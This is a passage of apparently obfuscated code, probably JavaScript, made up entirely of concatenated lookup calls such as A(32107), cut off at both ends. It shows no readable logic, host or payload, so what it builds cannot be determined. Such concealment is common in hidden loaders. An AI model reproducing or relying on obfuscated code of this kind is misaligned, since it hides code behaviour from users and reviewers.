A(32107) + A(16742) + A(37118) + A(33094) + A(13535) + A(1644) + A(22831) + A(14526) + A(941) + A(15058) + A(15279) + A(4532) + A(9485) + A(34825) + A(11872) + A(12687) + A(26602) + A(11791) + A(11866) + A(37502) + A(19338) + A(3919) + A(18367) + A(29910) + A(22223) + A(37021) + A(6427) + A(26666) + A(505) + A(19980) + A(5865) + A(20704) + A(4148) + A(32903) + A(7059) + A(17065) + A(25048) + A(28869) + A(13849)) + (A(28781) + A(4534) + A(34973) + A(36641) + A(33196) + A(18360) + A(34080) + A(30153) + A(12719) + A(2324) + A(1455) + A(33374) + A(35235) + A(13456) + A(14448) + A(18337) + A(15305) + A(34249) + A(452) + A(3566) + A(9851) + A(17817) + A(8956) + A(3541) + A(6719) + A(23484) + A(30105) + A(7674) + A(15823) + A(17641) + A(34098) + A(22067) + A(39673) + A(38870) + A(7939) + A(1253) + A(16189) + A(8421) + A(18065) + A(188) + A(11149) + A(2464) + A(4488) + A(30037) + A(9350) + A(15006) + A(36165) + A(749) + A(12948) + A(3968) + A(7376) + A(12156) + A(21045) + A(34375) + A(24215) + A(25041) + A(2451) + A(19706) + A(34289) + A(23462) + A(26757) + A(31074) + A(36847) + A(3464) + A(29763) + A(37961) + A(5547) + A(37962) + A(11546) + A(3582) + A(10428) + A(31430) + A(31612) + A(1505) + A(36712) + A(31458) + A(4211) + A(16985) + A(14017) + A(7321) + A(24582) + A(33493) + A(35531) + A(4047) + A(32140) + A(9292) + A(12057) + A(17073) + A(21363) + A(32284) + A(34914) + A(18552) + A(19171) + A(4610) + A(27059) + A(26772) + A(3592) + A(25501) + A(35944) + A(10624)) + (A(24878) + A(38445) + A(17463) + A(4580) + A(4012) + A(15514) + A(32803) + A(11263) + A(34520) + A(36730) + A(37781) + A(6828) + A(10179) + A(25807) + A(22243) + A(30486) + A(31277) + A(25517) + A(3084) + A(31816) + A(19801) + A(20605) + A(39420) + A(16215) + A(25439) + A(31187) + A(403) + A(24691) + A(3129) + A(7338) + A(6029) + A(36951) + A(26462) + A(19879) + A(10645) + A(14922) + A(32406) + A(18980) + A(9150) + A(17739) + A(13407) + A(21640) + A(36705) + A(29873) + A(5949) + A(8495) + A(24730) + A(26700) + A(33132) + A(3455) + A(15804) + A(12683) + A(34450) + A(25705) + A(12194) + A(10085) + A(25910) + A(33100) + A(34448) + A(37407) + A(33492) + A(22697) + A(8124) + A(8826) + A(15305) + A(34249) + A(452) + A(3566) + A(9851) + A(35232) + A(38427) + A(26730) + A(11664) + A(36776) + A(566) + A(15659) + A(27068) + A(3485) + A(33104) + A(13870) + A(733) + A(33595) + A(4062) + A(19094) + A(13551) + A(39396) + A(35946) + A(823) + A(6706) + A(35425) + A(11650) + A(3619) + A(19315) + A(5879) + A(2171) + A(23998) + A(32666) + A(31766) + A(36393) + A(4635)) + (A(37394) + A(17159) + A(36501) + A(18355) + A(26124) + A(38538) + A(24492) + A(8840) + A(10021) + A(15873) + A(27895) + A(36522) + A(15458) + A(17767) + A(37264) + A(7813) + A(15116) + A(22353) + A(8817) + A(12775) + A(4224) + A(23058) + A(5149) + A(14243) + A(36376) + A(4284) + A(29535) + A(12520) + A(39544) + A(36049) + A(22239) + A(18904) + A(25118) + A(8053) + A(24690) + A(23173) + A(11557) + A(34137) + A(32813) + A(22099) + A(28804) + A(4547) + A(27951) + A(1089) + A(28729) + A(30087) + A(25550) + A(31071) + A(20429) + A(32805) + A(9296) + A(38897) + A(4514) + A(32480) + A(4600) + A(17221) + A(26356) + A(10132) + A(22933) + A(25668) + A(11439) + A(8957) + A(13407) + A(21640) + A(36705) + A(31436) + A(6240) + A(2483) + A(25304) + A(23151) + A(24632) + A(37660) + A(14993) + A(2655) + A(39462) + A(31031) + A(8405) + A(28358) + A(1320) + A(15553) + A(15101) + A(24475) + A(7211) + A(4189) + A(34378) + A(4257) + A(16529) + A(18445) + A(23775) + A(37591) + A(16700) + A(3431) + A(31870) + A(1498) + A(8422) + A(4765) + A(37604) + A(26751) + A(27640) + A(2691)) + (A(9702) + A(35555) + A(31070) + A(27872) + A(39101) + A(8810) + A(9053) + A(33687) + A(2281) + A(6508) + A(33523) + A(20705) + A(24064) + A(31641) + A(29427) + A(5462) + A(31392) + A(30585) + A(5929) + A(3100) + A(2107) + A(31187) + A(18868) + A(38859) + A(38392) + A(18046) + A(10387) + A(7762) + A(6146) + A(12996) + A(16166) + A(4972) + A(34648) + A(1747) + A(475) + A(35797) + A(32629) + A(14336) + A(10293) + A(4924) + A(27939) + A(26026) + A(357) + A(32254) + A(7671) + A(37660) + A(14993) + A(2655) + A(39462) + A(31031) + A(8405) + A(28358) + A(1320) + A(15553) + A(15101) + A(24475) + A(7211) + A(4189) + A(34378) + A(4257) + A(16529) + A(18445) + A(23775) + A(37591) + A(16700) + A(3431) + A(25120) + A(7332) + A(16173) + A(1660) + A(573) + A(24894) + A(7468) + A(37223) + A(11773) + A(33556) + A(13732) + A(30837) + A(6578) + A(8559) + A(16765) + A(25712) + A(3504) + A(30935) + A(10230) + A(37417) + A(35667) + A(21485) + A(5160) + A(25334) + A(3725) + A(28757) + A(25287) + A(11243) + A(23896) + A(21560) + A(9042) + A(1532) + A(3977) + A(30818)) + (A(23747) + A(26420) + A(22336) + A(38810) + A(32550) + A(21631) + A(12519) + A(28707) + A(6730) + A(2777) + A(14873) + A(28590) + A(34257) + A(15641) + A(19817) + A(2605) + A(7314) + A(17548) + A(20891) + A(29848) + A(2158) + A(29720) + A(1558) + A(23980) + A(11756) + A(13495) + A(34768) + A(2784) + A(3546) + A(31074) + A(36847) + A(7741) + A(33801) + A(3826) + A(8768) + A(25121) + A(12219) + A(21536) + A(16694) + A(26387) + A(10095) + A(25868) + A(11006) + A(11931) + A(21452) + A(20046) + A(36711) + A(33586) + A(23746) + A(14957) + A(11317) + A(34459) + A(24017) + A(14774) + A(36401) + A(3864) + A(3849) + A(27650) + A(6400) + A(17348) + A(34476) + A(6158) + A(33992) + A(17548) + A(20891) + A(29848) + A(2158) + A(29720) + A(30699) + A(23980) + A(11756) + A(13495) + A(34768) + A(12750) + A(14844) + A(15838) + A(18836) + A(2227) + A(12827) + A(13600) + A(30957) + A(11113) + A(27817) + A(29819) + A(7323) + A(9013) + A(1880) + A(31115) + A(32465) + A(2627) + A(39330) + A(33e3) + A(32407) + A(11792) + A(7005) + A(25822) + A(13498) + A(20293) + A(19212) + A(25816)) + (A(33911) + A(12376) + A(35434) + A(3362) + A(23815) + A(16648) + A(35661) + A(4636) + A(5459) + A(24775) + A(16723) + A(12904) + A(34234) + A(22238) + A(3400) + A(25713) + A(954) + A(926) + A(2994) + A(22142) + A(17581) + A(18469) + A(25189) + A(25756) + A(14340) + A(7386) + A(4077) + A(13094) + A(13027) + A(22064) + A(23590) + A(25594) + A(25784) + A(4215) + A(12432) + A(37172) + A(2857) + A(12084) + A(387) + A(33123) + A(3070) + A(26359) + A(1809) + A(9505) + A(24875) + A(9593) + A(32377) + A(27745) + A(36230) + A(16870) + A(7432) + A(25164) + A(15830) + A(4675) + A(31176) + A(39325) + A(28081) + A(33953) + A(29778) + A(4538) + A(24226) + A(6553) + A(28709) + A(32942) + A(35397) + A(23662) + A(28982) + A(22479) + A(13830) + A(21429) + A(20175) + A(22149) + A(22560) + A(35056) + A(5033) + A(247) + A(18036) + A(11199) + A(19500) + A(20640) + A(240) + A(16388) + A(16346) + A(23343) + A(21173) + A(12620) + A(2540) + A(39541) + A(12011) + A(36338) + A(12398) + A(28776) + A(9536) + A(18676) + A(4522) + A(1595) + A(22084) + A(16768) + A(11644) + A(6846)) + (A(38721) + A(20744) + A(34400) + A(30334) + A(11562) + A(31519) + A(31433) + A(22081) + A(13372) + A(13076) + A(28021) + A(8520) + A(11178) + A(19154) + A(11044) + A(4642) + A(10522) + A(17759) + A(13819) + A(34045) + A(30135) + A(26881) + A(32676) + A(26997) + A(11632) + A(11141) + A(34268) + A(8850) + A(18877) + A(28226) + A(35992) + A(16842) + A(21716) + A(20380) + A(8484) + A(36293) + A(24972) + A(22142) + A(17581) + A(18469) + A(25189) + A(25756) + A(14340) + A(7386) + A(4077) + A(13094) + A(13027) + A(22064) + A(23590) + A(7164) + A(18511) + A(10051) + A(17393) + A(20101) + A(30705) + A(25921) + A(23587) + A(14403) + A(15088) + A(34543) + A(26245) + A(15042) + A(26768) + A(17389) + A(17961) + A(26679) + A(13337) + A(29905) + A(27474) + A(26640) + A(32067) + A(29687) + A(29854) + A(36045) + A(686) + A(3866) + A(19955) + A(28735) + A(25916) + A(14711) + A(189) + A(30873) + A(30926) + A(836) + A(20558) + A(39076) + A(18372) + A(18264) + A(35897) + A(3111) + A(7886) + A(22127) + A(33156) + A(35666) + A(14186) + A(9807) + A(20474) + A(26266) + A(13116) + A(36294)) + (A(7877) + A(12371) + A(20915) + A(29800) + A(31596) + A(33959) + A(15078) + A(1374) + A(15990) + A(39545) + A(13858) + A(5226) + A(11764) + A(4567) + A(32684) + A(37003) + A(13175) + A(22613) + A(29524) + A(15894) + A(39689) + A(6172) + A(33522) + A(12229) + A(25375) + A(14330) + A(19991) + A(25072) + A(17064) + A(6760) + A(36325) + A(25782) + A(23832) + A(29276) + A(2370) + A(28215) + A(35954) + A(22986) + A(5687) + A(29881) + A(4429) + A(14786) + A(39678) + A(7866) + A(10613) + A(18747) + A(35504) + A(3596) + A(5444) + A(22022) + A(39024) + A(4014) + A(23328) + A(23983) + A(5732) + A(35002) + A(26181) + A(10144) + A(11154) + A(8975) + A(36673) + A(11779) + A(33379) + A(6795) + A(20318) + A(25891) + A(27698) + A(19487) + A(35970) + A(29730) + A(28871) + A(212) + A(25233) + A(27930) + A(25217) + A(21972) + A(8327) + A(1456) + A(22270) + A(13902) + A(22816) + A(30388) + A(29145) + A(7937) + A(16497) + A(4379) + A(11148) + A(9759) + A(6155) + A(15151) + A(14655) + A(27595) + A(35217) + A(1705) + A(3673) + A(10485) + A(30314) + A(4140) + A(38584) + A(34274)) + (A(16121) + A(36755) + A(12860) + A(39613) + A(6841) + A(620) + A(15968) + A(23459) + A(33591) + A(16861) + A(31426) + A(34297) + A(25179) + A(18442) + A(4485) + A(10916) + A(32768) + A(26178) + A(27666) + A(11086) + A(15079) + A(8332) + A(12809) + A(15037) + A(36436) + A(22044) + A(20257) + A(13068) + A(26442) + A(26215) + A(7127) + A(3226) + A(11527) + A(5445) + A(31320) + A(37688) + A(25451) + A(1780) + A(27370) + A(10464) + A(34964) + A(13716) + A(13344) + A(29063) + A(9210) + A(4298) + A(1931) + A(32241) + A(12468) + A(18118) + A(29248) + A(23696) + A(38666) + A(19203) + A(39429) + A(15353) + A(34536) + A(21843) + A(25809) + A(11017) + A(22173) + A(32150) + A(20889) + A(29949) + A(14535) + A(36263) + A(1545) + A(20006) + A(37447) + A(6751) + A(21376) + A(10722) + A(36001) + A(36101) + A(14394) + A(6188) + A(13797) + A(10263) + A(27418) + A(34355) + A(9786) + A(32033) + A(13248) + A(6870) + A(11040) + A(19845) + A(26409) + A(17863) + A(25452) + A(39627) + A(14396) + A(25023) + A(12442) + A(6821) + A(14549) + A(39115) + A(13877) + A(28630) + A(31797) + A(153)) + (A(27915) + A(35039) + A(38674) + A(902) + A(3134) + A(25095) + A(8496) + A(33220) + A(18427) + A(29063) + A(15814) + A(4353) + A(15868) + A(33353) + A(19415) + A(32219) + A(36107) + A(8083) + A(2894) + A(20877) + A(37152) + A(20799) + A(9904) + A(8997) + A(1301) + A(18963) + A(3811) + A(6743) + A(24838) + A(37769) + A(18669) + A(32987) + A(27955) + A(26036) + A(15491) + A(14839) + A(26957) + A(14399) + A(20367) + A(8856) + A(19432) + A(28908) + A(15239) + A(34315) + A(4916) + A(1092) + A(5243) + A(34762) + A(27453) + A(32290) + A(34531) + A(35541) + A(2542) + A(36164) + A(38765) + A(6185) + A(12741) + A(4175) + A(32746) + A(12708) + A(15900) + A(23761) + A(8165) + A(6944) + A(8306) + A(17119) + A(20651) + A(6868) + A(6577) + A(32836) + A(31087) + A(13398) + A(8884) + A(25785) + A(23385) + A(31239) + A(34916) + A(22437) + A(3094) + A(23219) + A(18243) + A(15360) + A(33534) + A(16879) + A(5164) + A(14987) + A(29366) + A(2163) + A(16028) + A(31939) + A(35078) + A(12544) + A(1369) + A(16015) + A(24295) + A(28642) + A(11844) + A(33341) + A(30516) + A(38715)) + (A(21194) + A(21589) + A(7399) + A(4106) + A(14022) + A(29258) + A(38937) + A(39743) + A(17829) + A(14848) + A(36382) + A(19134) + A(17395) + A(7934) + A(14170) + A(32651) + A(21551) + A(39658) + A(2878) + A(9828) + A(7247) + A(35731) + A(37993) + A(16022) + A(39617) + A(20684) + A(1471) + A(30977) + A(22154) + A(29552) + A(37382) + A(15973) + A(38977) + A(20150) + A(33794) + A(20741) + A(29338) + A(30150) + A(9451) + A(23285) + A(37763) + A(24410) + A(26334) + A(29003) + A(38602) + A(27103) + A(21163) + A(24216) + A(3002) + A(39626) + A(17362) + A(33484) + A(29928) + A(8668) + A(19057) + A(37669) + A(31416) + A(12729) + A(24168) + A(14200) + A(16706) + A(1788) + A(33751) + A(33237) + A(33139) + A(24594) + A(7614) + A(21179) + A(14688) + A(30249) + A(15906) + A(25485) + A(10146) + A(17470) + A(918) + A(32183) + A(32244) + A(38245) + A(3383) + A(36322) + A(2207) + A(507) + A(27109) + A(19104) + A(35989) + A(22182) + A(11763) + A(23640) + A(767) + A(26685) + A(22018) + A(36548) + A(15099) + A(38279) + A(20095) + A(16139) + A(2092) + A(15749) + A(10945) + A(10447)) + (A(1722) + A(21162) + A(22133) + A(38278) + A(8370) + A(5405) + A(11601) + A(14696) + A(31347) + A(35013) + A(23724) + A(28934) + A(15742) + A(39341) + A(36066) + A(8749) + A(34360) + A(31518) + A(17510) + A(12821) + A(30961) + A(2997) + A(33740) + A(30507) + A(2728) + A(36978) + A(13524) + A(11093) + A(17158) + A(2335) + A(35789) + A(8503) + A(21792) + A(3956) + A(29437) + A(17771) + A(16170) + A(6623) + A(23553) + A(17732) + A(15308) + A(14083) + A(21384) + A(29299) + A(28474) + A(36411) + A(11484) + A(1648) + A(17016) + A(36654) + A(35244) + A(15268) + A(28382) + A(36623) + A(451) + A(3088) + A(37002) + A(21210) + A(32671) + A(35028) + A(4894) + A(26186) + A(13618) + A(2629) + A(14105) + A(24336) + A(32076) + A(37212) + A(33505) + A(27278) + A(20800) + A(3692) + A(19277) + A(12238) + A(30819) + A(29341) + A(33967) + A(21456) + A(22629) + A(22707) + A(33194) + A(37361) + A(16933) + A(18405) + A(12141) + A(32749) + A(36285) + A(2612) + A(4088) + A(24424) + A(21714) + A(8377) + A(28052) + A(39213) + A(27290) + A(14439) + A(38386) + A(36394) + A(38746) + A(4422)) + (A(19899) + A(37465) + A(6115) + A(2143) + A(34227) + A(39137) + A(34488) + A(21316) + A(25673) + A(38589) + A(37200) + A(23327) + A(12572) + A(28713) + A(34664) + A(33171) + A(8932) + A(8206) + A(8635) + A(7729) + A(37387) + A(10625) + A(5193) + A(12867) + A(9504) + A(28411) + A(1962) + A(23425) + A(520) + A(12318) + A(4163) + A(22296) + A(16211) + A(16773) + A(31166) + A(15519) + A(31647) + A(13352) + A(34784) + A(18090) + A(28605) + A(17975) + A(429) + A(14699) + A(19349) + A(19661) + A(7681) + A(35152) + A(1056) + A(14238) + A(35230) + A(33211) + A(24433) + A(31780) + A(13390) + A(22927) + A(417) + A(3051) + A(24411) + A(16523) + A(3660) + A(35547) + A(12187) + A(19016) + A(22598) + A(8326) + A(26383) + A(19795) + A(7421) + A(29214) + A(33213) + A(7487) + A(27308) + A(39513) + A(15129) + A(30131) + A(24339) + A(26538) + A(15778) + A(28038) + A(27605) + A(5371) + A(1896) + A(1812) + A(3594) + A(36348) + A(8145) + A(5190) + A(37238) + A(31841) + A(29413) + A(7041) + A(11424) + A(20762) + A(36995) + A(36272) + A(4042) + A(7878) + A(4761) + A(38250)) + (A(23092) + A(37879) + A(2177) + A(1218) + A(22584) + A(3852) + A(2645) + A(11475) + A(20599) + A(18270) + A(31144) + A(6171) + A(35535) + A(37328) + A(1052) + A(35183) + A(36194) + A(16684) + A(23388) + A(31462) + A(23497) + A(11745) + A(16280) + A(19028) + A(8756) + A(6541) + A(29605) + A(4408) + A(36649) + A(4392) + A(21378) + A(2329) + A(19863) + A(20191) + A(4309) + A(12318) + A(4163) + A(22296) + A(16211) + A(16773) + A(31166) + A(15519) + A(31647) + A(3760) + A(31141) + A(35517) + A(20298) + A(29018) + A(6937) + A(775) + A(11065) + A(3515) + A(35369) + A(38432) + A(34265) + A(27710) + A(26705) + A(33175) + A(16947) + A(13725) + A(1369) + A(16015) + A(24295) + A(28642) + A(11844) + A(33341) + A(2277) + A(30117) + A(18864) + A(30757) + A(37037) + A(27658) + A(20114) + A(23821) + A(26034) + A(35466) + A(7984) + A(4249) + A(5917) + A(7224) + A(25196) + A(12278) + A(12776) + A(9199) + A(33851) + A(12594) + A(12530) + A(26585) + A(34563) + A(37576) + A(3437) + A(4565) + A(3395) + A(38968) + A(19887) + A(39750) + A(20732) + A(38874) + A(3194) + A(31215)) + (A(3976) + A(28140) + A(5157) + A(21111) + A(4985) + A(15703) + A(9752) + A(3307) + A(20858) + A(16853) + A(14269) + A(5968) + A(31552) + A(33384) + A(13577) + A(19112) + A(10888) + A(14673) + A(17399) + A(39509) + A(4664) + A(16893) + A(9308) + A(3924) + A(33961) + A(34892) + A(33446) + A(35847) + A(16280) + A(13539) + A(17305) + A(17622) + A(21238) + A(12643) + A(31926) + A(18111) + A(36529) + A(2173) + A(18681) + A(29784) + A(21480) + A(39380) + A(25673) + A(38589) + A(37200) + A(23327) + A(12572) + A(14766) + A(17815) + A(31501) + A(34924) + A(18933) + A(26655) + A(6142) + A(12920) + A(15741) + A(30633) + A(10383) + A(20626) + A(20158) + A(16929) + A(30253) + A(9712) + A(16960) + A(678) + A(5381) + A(16432) + A(20619) + A(10982) + A(8797) + A(36720) + A(6563) + A(13714) + A(839) + A(16759) + A(30447) + A(27493) + A(31666) + A(21738) + A(22212) + A(35899) + A(12992) + A(11479) + A(33222) + A(32069) + A(15746) + A(4449) + A(30966) + A(18470) + A(15736) + A(25503) + A(5540) + A(29605) + A(28995) + A(38293) + A(34732) + A(16509) + A(28353) + A(27549) + A(3794)) + (A(15074) + A(4629) + A(21384) + A(29299) + A(28474) + A(36411) + A(5018) + A(13398) + A(8884) + A(15526) + A(11988) + A(16039) + A(15881) + A(21411) + A(39083) + A(18925) + A(18609) + A(14824) + A(16204) + A(32216) + A(16901) + A(17259) + A(10251) + A(16192) + A(4048) + A(20799) + A(9904) + A(25947) + A(4933) + A(33572) + A(12515) + A(6223) + A(38424) + A(24580) + A(11463) + A(24661) + A(32356) + A(15741) + A(32620) + A(10561) + A(2065) + A(25162) + A(4335) + A(14078) + A(15121) + A(26353) + A(29397) + A(16607) + A(36657) + A(31404) + A(1415) + A(10927) + A(10082) + A(17276) + A(10520) + A(30618) + A(11959) + A(27448) + A(20890) + A(14845) + A(6991) + A(24483) + A(27402) + A(33807) + A(22155) + A(2849) + A(38568) + A(25972) + A(33169) + A(24576) + A(32221) + A(4181) + A(5649) + A(2297) + A(27676) + A(27695) + A(25424) + A(15257) + A(1357) + A(24001) + A(16005) + A(27669) + A(4624) + A(620) + A(35207) + A(31236) + A(3979) + A(30062) + A(34976) + A(33507) + A(31007) + A(24517) + A(17305) + A(17622) + A(26496) + A(2503) + A(12566) + A(4142) + A(36147) + A(10383)) + (A(4614) + A(35304) + A(32892) + A(18737) + A(38004) + A(18423) + A(17434) + A(32363) + A(14195) + A(26764) + A(23965) + A(35500) + A(35552) + A(38547) + A(31975) + A(3661) + A(9581) + A(11473) + A(35914) + A(21634) + A(32447) + A(23874) + A(30298) + A(33175) + A(13294) + A(38067) + A(25292) + A(10108) + A(33868) + A(8361) + A(38125) + A(7015) + A(10922) + A(11780) + A(24495) + A(22811) + A(29101) + A(19371) + A(27673) + A(16640) + A(22169) + A(34373) + A(35800) + A(27925) + A(18847) + A(13494) + A(8330) + A(12668) + A(3008) + A(8900) + A(39019) + A(9389) + A(388) + A(2038) + A(8445) + A(13426) + A(35971) + A(17385) + A(16692) + A(27911) + A(34474) + A(5660) + A(30411) + A(23940) + A(7409) + A(39235) + A(31278) + A(11305) + A(31226) + A(25878) + A(11181) + A(16745) + A(8922) + A(9355) + A(17670) + A(32478) + A(9198) + A(30022) + A(17212) + A(32663) + A(28253) + A(34526) + A(2303) + A(8078) + A(28413) + A(15422) + A(9136) + A(27429) + A(3897) + A(6084) + A(11032) + A(600) + A(21392) + A(4194) + A(26236) + A(33838) + A(29882) + A(26902) + A(39438) + A(17071)) + (A(31888) + A(16444) + A(5474) + A(39205) + A(38043) + A(30880) + A(10857) + A(8704) + A(32199) + A(6051) + A(20460) + A(30199) + A(28114) + A(21260) + A(12789) + A(22542) + A(32207) + A(14276) + A(33761) + A(18558) + A(1421) + A(22854) + A(11617) + A(39770) + A(25655) + A(7391) + A(11425) + A(19145) + A(4104) + A(13202) + A(39648) + A(17725) + A(35018) + A(18091) + A(17267) + A(32707) + A(26885) + A(11058) + A(5288) + A(19109) + A(1926) + A(28704) + A(29406) + A(30860) + A(5496) + A(7594) + A(34314) + A(1655) + A(18995) + A(2176) + A(21358) + A(19833) + A(28127) + A(30242) + A(3778) + A(22542) + A(32207) + A(14276) + A(27149) + A(19296) + A(31324) + A(29984) + A(7901) + A(13740) + A(23498) + A(6918) + A(13492) + A(16841) + A(13546) + A(22849) + A(11179) + A(3691) + A(3598) + A(22275) + A(36505) + A(3208) + A(1338) + A(4215) + A(30120) + A(24432) + A(15172) + A(17126) + A(19204) + A(6849) + A(35633) + A(25553) + A(25566) + A(6536) + A(10466) + A(8522) + A(7508) + A(17298) + A(5880) + A(37195) + A(13164) + A(11592) + A(16624) + A(31349) + A(38312) + A(22606)) + (A(38628) + A(15125) + A(3070) + A(16510) + A(34548) + A(36815) + A(20469) + A(35087) + A(16103) + A(31779) + A(36871) + A(33268) + A(1997) + A(30856) + A(12224) + A(9819) + A(24234) + A(25979) + A(10553) + A(29700) + A(23297) + A(2271) + A(39186) + A(32551) + A(3112) + A(18628) + A(11800) + A(29639) + A(39648) + A(17725) + A(35018) + A(18091) + A(17267) + A(32707) + A(26885) + A(11058) + A(5288) + A(19109) + A(1926) + A(28704) + A(14034) + A(21477) + A(7541) + A(9382) + A(38059) + A(39139) + A(28695) + A(32727) + A(11175) + A(5696) + A(6927) + A(38537) + A(11036) + A(25030) + A(2881) + A(24769) + A(28919) + A(11369) + A(23108) + A(7196) + A(26243) + A(17270) + A(37714) + A(36739) + A(16757) + A(10226) + A(14387) + A(19174) + A(16537) + A(18974) + A(36521) + A(2448) + A(28652) + A(18466) + A(1710) + A(34629) + A(16408) + A(6647) + A(737) + A(8738) + A(15716) + A(27331) + A(39468) + A(4778) + A(37571) + A(29347) + A(30772) + A(31112) + A(1173) + A(17432) + A(15944) + A(8024) + A(12019) + A(1002) + A(26584) + A(18375) + A(25039) + A(1091) + A(25552) + A(34133)) + (A(32343) + A(38656) + A(3630) + A(36670) + A(20288) + A(17439) + A(34884) + A(21407) + A(13925) + A(17138) + A(31571) + A(1940) + A(29517) + A(5530) + A(30059) + A(35387) + A(19847) + A(23823) + A(3113) + A(25248) + A(39785) + A(37655) + A(18173) + A(22623) + A(5690) + A(30647) + A(12734) + A(2754) + A(17600) + A(31378) + A(16691) + A(14231) + A(13698) + A(972) + A(26791) + A(3830) + A(11400) + A(27806) + A(11079) + A(38247) + A(36806) + A(15877) + A(12891) + A(20846) + A(28252) + A(4483) + A(17333) + A(14954) + A(25322) + A(24835) + A(11128) + A(20616) + A(37461) + A(39273) + A(21400) + A(7740) + A(36677) + A(27910) + A(9962) + A(29078) + A(9114) + A(11397) + A(13947) + A(293) + A(10322) + A(1839) + A(32253) + A(16841) + A(36459) + A(4935) + A(15511) + A(37823) + A(18112) + A(20477) + A(23590) + A(1204) + A(16931) + A(24574) + A(28739) + A(8428) + A(37535) + A(16411) + A(25348) + A(19841) + A(12038) + A(7726) + A(10365) + A(12006) + A(7544) + A(7424) + A(15862) + A(31091) + A(27985) + A(663) + A(14670) + A(17412) + A(33542) + A(2763) + A(29948) + A(16106)) + (A(4853) + A(20168) + A(10886) + A(5797) + A(37858) + A(9478) + A(14601) + A(24069) + A(5954) + A(24283) + A(13218) + A(26232) + A(26394) + A(19405) + A(9514) + A(10377) + A(26926) + A(24871) + A(36265) + A(36186) + A(21031) + A(24142) + A(39015) + A(10381) + A(29028) + A(23439) + A(30178) + A(11738) + A(9253) + A(22197) + A(37070) + A(16849) + A(7717) + A(34750) + A(2258) + A(8588) + A(22709) + A(12826) + A(37976) + A(27503) + A(9710) + A(29666) + A(11706) + A(15097) + A(21114) + A(38085) + A(22774) + A(7443) + A(7162) + A(2041) + A(28109) + A(6079) + A(3967) + A(24401) + A(20261) + A(10607) + A(30503) + A(37595) + A(2697) + A(7145) + A(38207) + A(15009) + A(33188) + A(23439) + A(30178) + A(11738) + A(9253) + A(22197) + A(37070) + A(16849) + A(7717) + A(34750) + A(2258) + A(8588) + A(22709) + A(12826) + A(29312) + A(3710) + A(38780) + A(32822) + A(9136) + A(3996) + A(943) + A(972) + A(7427) + A(3830) + A(11400) + A(27806) + A(11079) + A(38247) + A(36806) + A(15877) + A(12891) + A(20846) + A(28252) + A(26738) + A(13136) + A(9999) + A(4751) + A(8100)) + (A(3261) + A(463) + A(39207) + A(3420) + A(5267) + A(22397) + A(8991) + A(36674) + A(29346) + A(1235) + A(37025) + A(12045) + A(12449) + A(20098) + A(23760) + A(16026) + A(29710) + A(29189) + A(20363) + A(2176) + A(21358) + A(9961) + A(39099) + A(28111) + A(34134) + A(1394) + A(11012) + A(24385) + A(30254) + A(17129) + A(15010) + A(22467) + A(23783) + A(5062) + A(37250) + A(29296) + A(28171) + A(10997) + A(3720) + A(18274) + A(23926) + A(36271) + A(21897) + A(32683) + A(849) + A(9250) + A(9942) + A(4598) + A(3310) + A(9073) + A(10602) + A(25838) + A(25995) + A(11843) + A(13804) + A(6201) + A(21650) + A(14730) + A(16683) + A(20663) + A(28948) + A(29980) + A(27076) + A(8751) + A(32005) + A(35396) + A(3630) + A(36670) + A(20288) + A(17439) + A(34884) + A(21407) + A(13925) + A(4184) + A(38559) + A(13889) + A(32819) + A(9888) + A(5765) + A(4899) + A(28789) + A(32376) + A(37881) + A(34653) + A(24121) + A(4185) + A(21595) + A(36733) + A(1252) + A(36584) + A(12675) + A(10318) + A(34346) + A(14204) + A(27557) + A(15343) + A(18401) + A(6778) + A(34907) + A(25906)) + (A(32337) + A(36831) + A(19520) + A(32103) + A(7379) + A(23416) + A(39505) + A(8672) + A(12839) + A(21632) + A(24520) + A(25736) + A(5374) + A(6657) + A(527) + A(5850) + A(19971) + A(25742) + A(32932) + A(2522) + A(9876) + A(6179) + A(7148) + A(18030) + A(25153) + A(28102) + A(27940) + A(37493) + A(19985) + A(23041) + A(35619) + A(27512) + A(25198) + A(25572) + A(3192) + A(36097) + A(275) + A(25528) + A(34095) + A(17755) + A(10053) + A(22287) + A(32610) + A(30509) + A(32305) + A(20810) + A(19944) + A(38202) + A(39476) + A(12865) + A(24032) + A(37833) + A(34682) + A(27728) + A(968) + A(26469) + A(17115) + A(20948) + A(35933) + A(34212) + A(20431) + A(26999) + A(15661) + A(2023) + A(33413) + A(13408) + A(11379) + A(22416) + A(33626) + A(32405) + A(38495) + A(9099) + A(28141) + A(3992) + A(9594) + A(22999) + A(21682) + A(3393) + A(13935) + A(34180) + A(33422) + A(34597) + A(30527) + A(38269) + A(13350) + A(36526) + A(26408) + A(15859) + A(16932) + A(38096) + A(8429) + A(18035) + A(39739) + A(14101) + A(34332) + A(3102) + A(21676) + A(17283) + A(9459) + A(9399)) + (A(10703) + A(34593) + A(8743) + A(27324) + A(19869) + A(12290) + A(26321) + A(9115) + A(15578) + A(9634) + A(5014) + A(27009) + A(26506) + A(14713) + A(11253) + A(19837) + A(28104) + A(10591) + A(11004) + A(1282) + A(31204) + A(4319) + A(9072) + A(27582) + A(21175) + A(2194) + A(21800) + A(16286) + A(30011) + A(4470) + A(22100) + A(25755) + A(38930) + A(30439) + A(39564) + A(34345) + A(21244) + A(15242) + A(30312) + A(3896) + A(21794) + A(7838) + A(24802) + A(25069) + A(24613) + A(25991) + A(1721) + A(36829) + A(25082) + A(38827) + A(7539) + A(4593) + A(20911) + A(30793) + A(38609) + A(25693) + A(11972) + A(38374) + A(2786) + A(14643) + A(30979) + A(19598) + A(38296) + A(27762) + A(2037) + A(10880) + A(27177) + A(36278) + A(25847) + A(31238) + A(8168) + A(5574) + A(25557) + A(7227) + A(39306) + A(4039) + A(28693) + A(16110) + A(18494) + A(19061) + A(37597) + A(26547) + A(23325) + A(23262) + A(32728) + A(17477) + A(33540) + A(20913) + A(5102) + A(5292) + A(11511) + A(5453) + A(30908) + A(33471) + A(13800) + A(24808) + A(20325) + A(4626) + A(4631) + A(473)) + (A(27580) + A(12484) + A(7423) + A(16457) + A(30027) + A(16869) + A(4021) + A(30658) + A(22343) + A(12116) + A(27294) + A(31313) + A(19774) + A(18517) + A(10227) + A(5209) + A(33558) + A(30159) + A(38986) + A(7129) + A(1932) + A(26510) + A(6799) + A(35479) + A(39660) + A(32418) + A(3845) + A(33932) + A(26847) + A(16053) + A(8236) + A(19066) + A(33541) + A(20374) + A(7622) + A(20755) + A(36485) + A(9167) + A(15237) + A(24772) + A(25674) + A(15203) + A(17958) + A(27530) + A(11777) + A(21593) + A(6456) + A(14429) + A(35004) + A(29530) + A(31576) + A(9383) + A(34854) + A(25338) + A(29692) + A(11543) + A(4983) + A(1055) + A(13588) + A(7977) + 